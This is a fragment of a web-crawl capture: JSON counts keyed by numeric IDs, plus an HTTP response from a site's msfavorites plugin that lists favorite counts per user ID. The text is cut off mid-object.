:2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768817325585
body_size: 33901
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768817325585","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":